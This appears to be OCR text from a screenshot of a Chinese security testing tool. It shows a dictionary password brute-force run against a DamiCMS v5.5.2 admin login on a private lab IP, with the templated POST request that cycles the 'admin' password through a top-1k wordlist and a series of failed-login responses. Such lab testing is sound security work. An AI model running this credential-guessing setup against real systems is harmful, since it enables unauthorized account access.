 暂停
停止
强制 HTTPS
历史
爆破示例
sending packets
</> 生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 POST /damicmsv552/admin.php?s=/Public/checklogin HTTP/1.1
2 Host ? : 192.168.174.166
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.174.166
6 Content-Type: application/x-www-form-urlencoded
7 Cookie: PHPSESSID=qq4o061v5fo7bne6jp7pvblpb7;
think_template=default;
PHPSESSION=b88mt8lppfvep2eoeaf3ugoe64;
BkGOp9578O_think_template=default
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
9 Accept-Language: zh-CN,zh;q=0.9
10 Referer: http://192.168.174.166/damicmsv552/admin.php?s=/
Public/login
11 Accept-Encoding: gzip, deflate
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
13 Content-Length auto : 42
14
15 username=admin&password={{file:line
(C:\tools\burp\Blasting_dictionary-master\top1k.txt)}}&
verify=88086
Responses
成功[15]
失败[0]
请求 Method 状态 响应大小 操作
1 POST 200 1335
2 POST 200 1335
3 POST 200 1335
4 POST 200 1335
5 POST 200 1335
6 POST 200 1335
7 POST 200 1335
8 POST 200 1335
快速预览
请求
响应
提取数据
美化
渲染
编码
24 <td class="admintitle">操作
远端地址:192.168.174.166:80; 响
应时间:5399ms; 总耗时:5403ms;
URL:http://192.168.174.166/damic
25 </tr>
26 <tr>
27 <td height="100" style="padding-left:100px;
"><font color=red>密码错误!</font></td>
28 </tr> <tr>
29 <td height="100" style="padding-left:100px;
">系统将在 <span style="color:blue;
font-weight:bold" id="wait">3</span> 秒后自
动跳转,如果不想等待,直接点击 <a
href="javascript:history.back(-1);"